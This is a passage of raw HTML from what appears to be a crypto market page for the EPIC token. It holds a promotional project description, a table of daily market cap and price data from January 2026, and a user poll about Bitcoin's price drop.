240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 month ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">3 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">6 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 year ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div></div></div></div></div></div><div class="CryptoPage_tabPanel__vVK3d text-st-primary-text CryptoPage_hiddenTabContent__GbJEP" role="tabpanel" id="panel:R8dppjam:3" aria-labelledby="tab:R8dppjam:3"><div class="flex-col justify-between items-start flex CryptoPage_container__FHP_x p-5"><div class="flex-col justify-between items-start flex mb-5"><span class="CryptoPage_title__DqLdQ font-semibold mb-3">About</span><span class="CryptoPage_description__vClJd text-sm line-clamp-3">Epic is building a scalable infrastructure stack for tokenized real-world assets (RWAs), unifying asset classes such as real estate, credit, commodities, and collectibles. It empowers individuals and institutions with a compliant and composable ecosystem to stake, trade, and spend RWAs seamlessly across borders.  The EPIC token functions as a dual-network asset. It was launched as an ERC-20 on Ethereum and is structured to integrate with the XRP Ledger’s EVM-compatible sidechain. This positions Epic as a bridge between XRP and global RWA markets, reinforcing its mission to become the premier RWA product within the XRP economy.  Active in more than 150 countries, Epic is developing an RWA superstructure that extends across consumer goods and capital markets. Its flagship consumer product, Fanable, generates over 1.2 million dollars annually in on-chain fees and is emerging as a leader in the consumer RWA sector.  By leveraging the speed, scalability, and global reach of the XRP Ledger, Epic is positioned to deliver cutting-edge decentralized finance solutions that are interoperable, secure, and widely accessible.</span></div><span class="CryptoPage_title__DqLdQ font-semibold mb-3">Details</span><div class="flex-col justify-between items-start flex CryptoPage_section__SBduL mb-5"><span class="CryptoPage_label__TfpZG text-st-secondary-text mb-2 text-sm">Links</span><div class="flex-row justify-between items-start flex w-full gap-2"><a rel="noopener nofollow" target="_blank" class="CryptoPage_link__PZhs7 cursor-pointer inline-flex items-center rounded-full text-xs bg-st-button-tertiary-bg h-[24px] px-3 hover|!bg-light-grey-5 dark|hover|!bg-dark-grey-4 font-semibold" href=""><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="globe" class="svg-inline--fa fa-globe mr-2" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 464c7.4 0 27-7.2 47.6-48.4c8.8-17.7 16.4-39.2 22-63.6l-139.2 0c5.6 24.4 13.2 45.9 22 63.6C229 456.8 248.6 464 256 464zM178.5 304l155 0c1.6-15.3 2.5-31.4 2.5-48s-.9-32.7-2.5-48l-155 0c-1.6 15.3-2.5 31.4-2.5 48s.9 32.7 2.5 48zm7.9-144l139.2 0c-5.6-24.4-13.2-45.9-22-63.6C283 55.2 263.4 48 256 48s-27 7.2-47.6 48.4c-8.8 17.7-16.4 39.2-22 63.6zm195.3 48c1.5 15.5 2.2 31.6 2.2 48s-.8 32.5-2.2 48l76.7 0c3.6-15.4 5.6-31.5 5.6-48s-1.9-32.6-5.6-48l-76.7 0zm58.8-48c-21.4-41.1-56.1-74.1-98.4-93.4c14.1 25.6 25.3 57.5 32.6 93.4l65.9 0zm-303.3 0c7.3-35.9 18.5-67.7 32.6-93.4c-42.3 19.3-77 52.3-98.4 93.4l65.9 0zM53.6 208c-3.6 15.4-5.6 31.5-5.6 48s1.9 32.6 5.6 48l76.7 0c-1.5-15.5-2.2-31.6-2.2-48s.8-32.5 2.2-48l-76.7 0zM342.1 445.4c42.3-19.3 77-52.3 98.4-93.4l-65.9 0c-7.3 35.9-18.5 67.7-32.6 93.4zm-172.2 0c-14.1-25.6-25.3-57.5-32.6-93.4l-65.9 0c21.4 41.1 56.1 74.1 98.4 93.4zM256 512A256 256 0 1 1 256 0a256 256 0 1 1 0 512z"></path></svg>Website</a></div></div><div class="flex-col justify-between items-start flex CryptoPage_section__SBduL mb-5"><span class="CryptoPage_label__TfpZG text-st-secondary-text mb-2 text-sm">Source</span><div class="flex-row justify-between items-start flex w-full gap-2"><a rel="noopener nofollow" target="_blank" class="CryptoPage_link__PZhs7 cursor-pointer inline-flex items-center rounded-full text-xs bg-st-button-tertiary-bg h-[24px] px-3 hover|!bg-light-grey-5 dark|hover|!bg-dark-grey-4 font-semibold" href="https://github.com/epiconchain"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="github" class="svg-inline--fa fa-github mr-2" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"></path></svg>GitHub</a></div></div><div class="flex-col justify-between items-start flex CryptoPage_section__SBduL mb-5"><span class="CryptoPage_label__TfpZG text-st-secondary-text mb-2 text-sm">Categories</span><div class="flex-row justify-start items-start flex w-full flex-wrap gap-2"><span class="capitalize text-xs whitespace-nowrap">Ethereum Ecosystem</span><span class="capitalize text-xs whitespace-nowrap">Layer 2 (L2)</span><span class="capitalize text-xs whitespace-nowrap">RWA Protocol</span><span class="capitalize text-xs whitespace-nowrap">Real World Assets (RWA)</span><span class="capitalize text-xs whitespace-nowrap">Smart Contract Platform</span><span class="capitalize text-xs whitespace-nowrap">XRP Ledger Ecosystem</span></div></div></div></div><div class="CryptoPage_tabPanel__vVK3d text-st-primary-text CryptoPage_hiddenTabContent__GbJEP" role="tabpanel" id="panel:R8dppjam:4" aria-labelledby="tab:R8dppjam:4"><div class="flex-col justify-between items-start flex CryptoPage_container__FHP_x p-5"><div class="CryptoPage_tableContainer__HiT0h grid w-full grid-cols-4 gap-4"><div class="CryptoPage_tableHeader__KMnLE col-span-1 text-xs text-st-secondary-text">Date</div><div class="CryptoPage_tableHeader__KMnLE col-span-1 text-xs text-st-secondary-text text-right">Market Cap</div><div class="CryptoPage_tableHeader__KMnLE col-span-1 text-xs text-st-secondary-text text-right">Volume</div><div class="CryptoPage_tableHeader__KMnLE col-span-1 text-xs text-st-secondary-text text-right">Close</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 20, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$19.99M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$6.32M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">---</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 20, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$19.4M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$8.32M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">---</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 19, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$20.17M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$4.94M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">$0.5978</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 18, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$20.77M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$5.28M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">$0.6181</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 17, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$21.24M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$8.17M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">$0.6323</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 16, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$20.63M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$5.42M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">$0.6149</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 15, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$20.68M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$8M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">$0.6153</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 14, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$20.94M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$6.57M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">$0.6234</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 13, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$20.23M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$8.64M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">$0.6016</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 12, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$19.63M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$9.68M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">$0.5846</div></div></div><div class="flex-row justify-center items-center flex w-full mt-5"><button class="STButton_sm__iMjlX text-sm px-4 gap-2 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-tertiary__9XFd3 bg-light-grey-6 text-black border-transparent dark|bg-dark-grey-5 dark|text-white hover|!bg-light-grey-5 dark|hover|!bg-dark-grey-4 w-full" role="button" tabindex="0" type="button">Load More</button></div></div></div></div></div><div class="SymbolPage_discussion__QZZgN"><div class="flex-col justify-between items-start flex PollContainer_pollContainer__Vg8_n relative rounded-xl text-st-primary-text gap-x-4 gap-y-0 PollContainer_rainbowBorder__yeBEr PollContainer_pollContainerPadding__O4Sm5 p-4 tabletSm|p-5 m-4 tabletSm|m-5"><div class="flex-row justify-between items-center flex w-full"><div class="flex-row justify-between items-center flex w-full"><div class="flex-row justify-between items-center flex  "><svg width="100%" height="100%" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="DiscussionHeader_aiIcon__txGCt text-st-primary-text pr-2 w-7"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.7315 4.30288C11.6123 4.88798 11.4841 5.42011 11.347 5.89927C11.3345 5.94285 11.3218 5.98618 11.309 6.02927C11.1817 6.4558 11.0359 6.85862 10.8715 7.23773C10.6894 7.65657 10.4691 8.03642 10.2104 8.37729C10.0687 8.56395 9.9411 8.71404 9.82757 8.82757C9.71404 8.9411 9.56395 9.06872 9.37729 9.21041C9.03642 9.46906 8.65657 9.68943 8.23773 9.87153C7.85862 10.0359 7.4558 10.1817 7.02927 10.309C6.98618 10.3218 6.94285 10.3345 6.89927 10.347C6.42011 10.4841 5.88798 10.6123 5.30288 10.7315C5.23178 10.746 5.15991 10.7604 5.08725 10.7746C5.08718 10.7746 5.0871 10.7746 5.08703 10.7746C5.05927 10.7801 5.0314 10.7855 5.00341 10.7909C4.33447 10.9195 4 10.9892 4 11C4 11.0111 4.33447 11.0809 5.00341 11.2096C5.0314 11.215 5.05928 11.2204 5.08703 11.2258C5.0871 11.2258 5.08718 11.2258 5.08725 11.2258C5.15988 11.2401 5.23174 11.2544 5.30281 11.2689C5.88794 11.3881 6.4201 11.5163 6.89927 11.6534C6.94285 11.6659 6.98618 11.6786 7.02927 11.6914C7.4558 11.8187 7.85862 11.9645 8.23773 12.1289C8.65657 12.311 9.03642 12.5314 9.37729 12.79C9.56395 12.9317 9.71404 13.0593 9.82757 13.1729C9.9411 13.2864 10.0687 13.4365 10.2104 13.6231C10.4691 13.964 10.6894 14.3439 10.8715 14.7627C11.0358 15.1416 11.1815 15.5442 11.3088 15.9704C11.3217 16.0137 11.3344 16.0573 11.347 16.1012C11.4841 16.5802 11.6122 17.1122 11.7314 17.6971C11.746 17.7684 11.7603 17.8404 11.7746 17.9133C11.7746 17.9133 11.7746 17.9134 11.7746 17.9135C11.7801 17.9412 11.7855 17.9691 11.7909 17.997C11.9195 18.666 11.9892 19.0003 12 19C12.0108 19.0003 12.0805 18.666 12.2091 17.997C12.2145 17.9691 12.2199 17.9412 12.2254 17.9135C12.2254 17.9134 12.2254 17.9133 12.2254 17.9133C12.2397 17.8404 12.254 17.7684 12.2686 17.6971C12.3878 17.1122 12.5159 16.5802 12.653 16.1012C12.6656 16.0573 12.6783 16.0137 12.6912 15.9704C12.8185 15.5442 12.9642 15.1416 13.1285 14.7627C13.3106 14.3439 13.5309 13.964 13.7896 13.6231C13.9313 13.4365 14.0589 13.2864 14.1724 13.1729C14.286 13.0593 14.4361 12.9317 14.6227 12.79C14.9636 12.5314 15.3434 12.311 15.7623 12.1289C16.1414 11.9645 16.5442 11.8187 16.9707 11.6914C17.0138 11.6786 17.0572 11.6659 17.1007 11.6534C17.5799 11.5163 18.1121 11.3881 18.6972 11.2689C18.7683 11.2544 18.8401 11.2401 18.9128 11.2258C18.9128 11.2258 18.9129 11.2258 18.913 11.2258C18.9407 11.2204 18.9686 11.215 18.9966 11.2096C19.6655 11.0809 20 11.0111 20 11C20 10.9892 19.6655 10.9195 18.9966 10.7909C18.9686 10.7855 18.9407 10.7801 18.913 10.7746C18.9129 10.7746 18.9128 10.7746 18.9128 10.7746C18.8401 10.7604 18.7682 10.746 18.6971 10.7315C18.112 10.6123 17.5799 10.4841 17.1007 10.347C17.0572 10.3345 17.0138 10.3218 16.9707 10.309C16.5442 10.1817 16.1414 10.0359 15.7623 9.87153C15.3434 9.68943 14.9636 9.46906 14.6227 9.21041C14.4361 9.06872 14.286 8.9411 14.1724 8.82757C14.0592 8.71404 13.9317 8.56395 13.79 8.37729C13.5314 8.03642 13.311 7.65657 13.1289 7.23773C12.9645 6.85862 12.8187 6.4558 12.6914 6.02927C12.6786 5.98618 12.6659 5.94285 12.6534 5.89927C12.5163 5.4201 12.3881 4.88794 12.2689 4.30281C12.2544 4.23174 12.2401 4.15988 12.2258 4.08725C12.2258 4.08718 12.2258 4.0871 12.2258 4.08703C12.2204 4.05928 12.215 4.0314 12.2096 4.00341C12.081 3.33447 12.0111 3 12 3C11.9892 3 11.9195 3.33447 11.7909 4.00341C11.7855 4.0314 11.7801 4.05928 11.7746 4.08703C11.7746 4.0871 11.7746 4.08718 11.7746 4.08725C11.7604 4.1599 11.746 4.23178 11.7315 4.30288ZM12.0002 7.96917C11.7962 8.4025 11.5534 8.80762 11.2699 9.18122L11.2697 9.18148C11.1065 9.39649 10.9387 9.59731 10.768 9.76802C10.5973 9.93873 10.3965 10.1065 10.1815 10.2697L10.1812 10.2699C9.80762 10.5534 9.4025 10.7962 8.96917 11.0002C9.4025 11.2042 9.80762 11.447 10.1812 11.7305L10.1815 11.7307C10.3965 11.8939 10.5973 12.0617 10.768 12.2324L9.82757 13.1729L10.768 12.2324C10.9387 12.4031 11.1065 12.6039 11.2697 12.8189L11.2699 12.8192C11.5533 13.1927 11.7961 13.5976 12 14.0308C12.2039 13.5976 12.4467 13.1927 12.7301 12.8192L12.7303 12.8189C12.8935 12.6039 13.0613 12.4031 13.232 12.2324C13.4027 12.0617 13.6035 11.8939 13.8185 11.7307L13.8188 11.7305C14.1924 11.447 14.5975 11.2042 15.0308 11.0002C14.5975 10.7962 14.1924 10.5534 13.8188 10.2699L13.8185 10.2697C13.6035 10.1065 13.4027 9.93873 13.232 9.76802L13.2308 9.76684C13.0609 9.59655 12.8937 9.39616 12.7307 9.18148L12.7305 9.18122C12.447 8.80762 12.2042 8.4025 12.0002 7.96917Z" fill="currentColor"></path><path d="M4 1C4.00555 1 4.04048 1.16724 4.10478 1.50171C4.17264 1.85382 4.24662 2.1698 4.32672 2.44964C4.39472 2.68708 4.47397 2.91016 4.56445 3.11886C4.6555 3.32828 4.76569 3.51821 4.89501 3.68865C4.96586 3.78197 5.02959 3.85702 5.08621 3.91379C5.14298 3.97055 5.21803 4.03436 5.31135 4.10521C5.48179 4.23453 5.67172 4.34471 5.88114 4.43577C6.08984 4.52625 6.31292 4.60549 6.55036 4.6735C6.8302 4.75359 7.14618 4.82757 7.49829 4.89543C7.83276 4.95974 8 4.99459 8 5C8 5.00555 7.83276 5.04047 7.49829 5.10478C7.14618 5.17264 6.8302 5.24662 6.55036 5.32672C6.31292 5.39472 6.08984 5.47396 5.88114 5.56445C5.67172 5.6555 5.48179 5.76569 5.31135 5.89501C5.21803 5.96586 5.14298 6.02966 5.08621 6.08643C5.02945 6.14319 4.96564 6.21824 4.89479 6.31157C4.76547 6.482 4.65529 6.67193 4.56423 6.88135C4.47375 7.09006 4.39451 7.31313 4.3265 7.55058C4.24641 7.83042 4.17243 8.14639 4.10457 8.49851C4.04026 8.83298 4.00541 9.00014 4 9C3.99459 9.00014 3.95974 8.83298 3.89543 8.49851C3.82757 8.14639 3.75359 7.83042 3.6735 7.55058C3.60549 7.31313 3.52625 7.09006 3.43577 6.88135C3.34471 6.67193 3.23453 6.482 3.10521 6.31157C3.03436 6.21824 2.97055 6.14319 2.91379 6.08643C2.85702 6.02966 2.78198 5.96586 2.68865 5.89501C2.51821 5.76569 2.32828 5.6555 2.11886 5.56445C1.91016 5.47396 1.68708 5.39472 1.44964 5.32672C1.1698 5.24662 0.85382 5.17264 0.501707 5.10478C0.167236 5.04047 0 5.00555 0 5C0 4.99459 0.167236 4.95974 0.501707 4.89543C0.85382 4.82757 1.1698 4.75359 1.44964 4.6735C1.68708 4.60549 1.91016 4.52625 2.11886 4.43577C2.32828 4.34471 2.51821 4.23453 2.68865 4.10521C2.78198 4.03436 2.85702 3.97055 2.91379 3.91379C2.97055 3.85702 3.03436 3.78197 3.10521 3.68865C3.23453 3.51821 3.34471 3.32828 3.43577 3.11886C3.52625 2.91016 3.60549 2.68708 3.6735 2.44964C3.75359 2.1698 3.82757 1.85382 3.89543 1.50171C3.95974 1.16724 3.99459 1 4 1Z" fill="currentColor"></path></svg><h3 class="DiscussionHeader_header__aS9jF font-semibold text-lg tabletSm-down|text-base">Poll</h3></div></div></div><div class="flex-row justify-between items-center flex PollQuestion_pollQuestion__BFmjq text-st-primary-text mb-4"><div class="RichTextMessage_body__4qUeP whitespace-pre-wrap">Why is <span><a class="RichTextMessage_link__2hOdq text-blue-ada whitespace-nowrap" href="/symbol/BTC"><img src="https://logos.stocktwits-cdn.com/BTC.png" alt="symbol logo" class="RichTextMessage_logo__RCHeI h-4 w-4 mr-1 rounded-full inline align-middle relative bottom-0.5 select-none pointer-events-none"/>$BTC</a></span> struggling right now?</div></div><div class="flex-row justify-center items-center cursor-pointer flex PollOption_pollOption__yVsHx relative max-h-[45px] min-h-[40px] tabletSm-down|min-h-[36px] border border-primary-border mb-2 text-st-primary-text rounded-full self-stretch font-normal text-sm tabletSm|text-base leading-[16px] z-0 PollOption_selectable__C09Br cursor-pointer hover|bg-light-grey-6 dark|hover|bg-dark-grey-5"><div class="flex-row justify-between items-center flex font-semibold PollOption_textContainer__gfbkV py-2 px-4 tabletSm|px-5 z-1 leading-4">Leverage-driven liquidations</div></div><div class="flex-row justify-center items-center cursor-pointer flex PollOption_pollOption__yVsHx relative max-h-[45px] min-h-[40px] tabletSm-down|min-h-[36px] border border-primary-border mb-2 text-st-primary-text rounded-full self-stretch font-normal text-sm tabletSm|text-base leading-[16px] z-0 PollOption_selectable__C09Br cursor-pointer hover|bg-light-grey-6 dark|hover|bg-dark-grey-5"><div class="flex-row justify-between items-center flex font-semibold PollOption_textContainer__gfbkV py-2 px-4 tabletSm|px-5 z-1 leading-4">Macro risk-off (EU/US tensions)</div></div><div class="flex-row justify-center items-center cursor-pointer flex PollOption_pollOption__yVsHx relative max-h-[45px] min-h-[40px] tabletSm-down|min-h-[36px] border border-primary-border mb-2 text-st-primary-text rounded-full self-stretch font-normal text-sm tabletSm|text-base leading-[16px] z-0 PollOption_selectable__C09Br cursor-pointer hover|bg-light-grey-6 dark|hover|bg-dark-grey-5"><div class="flex-row justify-between items-center flex font-semibold PollOption_textContainer__gfbkV py-2 px-4 tabletSm|px-5 z-1 leading-4">Profit-taking after recent rally</div></div><div class="flex-row justify-center items-center cursor-pointer flex PollOption_pollOption__yVsHx relative max-h-[45px] min-h-[40px] tabletSm-down|min-h-[36px] border border-primary-border mb-2 text-st-primary-text rounded-full self-stretch font-normal text-sm tabletSm|text-base leading-[16px] z-0 PollOption_selectable__C09Br cursor-pointer hover|bg-light-grey-6 dark|hover|bg-dark-grey-5"><div class="flex-row justify-between items-center flex font-semibold PollOption_textContainer__gfbkV py-2 px-4 tabletSm|px-5 z-1 leading-4">Other – comment below</div></div><div class="flex-row justify-between items-center flex PollFooter_footerContainer__tNqys w-full pt-2"><div class="flex-row justify-between items-center flex PollFooter_footerMetaData__mXqiU text-st-tertiary-text text-sm tabletSm-down|text-xs gap-x-2"><p>1k<!-- --> vote<!-- -->s</p>·<p data-testid="poll-time">1d left</p></div><div class="flex-row justify-between items-center flex relative"><button class="STButton_sm__iMjlX text-sm px-4 gap-2 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STRainbowButton_rainbow__CZvyw PollFooter_commentsButtonContainer__j8Tqf text-sm relative !ml-2 !px-0 rounded-full" role="button" tabindex="0" type="button"><div><span><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="comment" class="svg-inline--fa fa-comment " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 